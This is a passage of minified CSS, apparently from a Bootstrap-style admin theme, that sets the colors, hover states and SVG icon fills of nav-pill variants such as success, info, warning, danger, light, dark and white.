g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white 